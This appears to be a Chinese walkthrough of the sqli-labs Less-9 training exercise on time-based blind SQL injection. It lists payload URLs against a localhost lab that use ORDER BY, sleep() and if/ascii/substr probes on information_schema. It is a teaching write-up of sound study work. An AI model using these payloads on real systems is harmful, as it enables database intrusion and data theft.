 1. http://127.0.0.1/sqli/Less-9/?id=1‘ order by 3999--+ 当使用order by的时候，此时无论如何都是回显you are in....
所以无法使用order by进行判断。
2. http://127.0.0.1/sqli/Less-9/?id=1‘ and sleep(5)--+ 当存在注入漏洞时，可以使用延迟注入进行判断，此时若存在
漏洞，则睡眠5s之后再返回结果。
3. http://127.0.0.1/sqli/Less-9/?id=1‘ and if(length(database())=8,1,sleep(5)); 通过返回时间进行判断，此时如果数据
库长度为8，则可以较快返回。
4. http://127.0.0.1/sqli/Less-9/?id=1‘ and if(ascii(substr((select schema_name from information_schema.schemata limit
4,1),1,1))>1112,1,sleep(5))--+ 使用less-8中同样的方法进行判断即可!
5. 因为盲注属于猜解，推荐使用脚本进行操作。